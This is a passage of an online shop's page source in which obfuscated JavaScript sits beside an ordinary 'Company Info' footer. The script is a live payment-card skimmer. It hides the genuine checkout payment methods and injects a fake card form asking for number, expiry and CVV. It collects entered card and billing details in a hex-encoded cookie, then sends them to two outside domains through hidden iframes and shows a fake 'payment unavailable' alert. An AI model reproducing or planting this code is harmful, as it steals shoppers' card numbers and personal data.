_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3>
    <div class="textwidget custom-html-widget">
        <ul>
           <li><a rel="nofollow" href="/about-us">About Us</a></li>
            <li><a rel="nofollow" href="/contact">Contact Us</a></li>
            <li><a rel="nofollow" href="/quality-control-system">Quality Control System</a></li>

            <li><a rel="nofollow" href="/terms-of-usage">Terms of Usage</a></li>
        </ul>
    </div>
</div>

</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 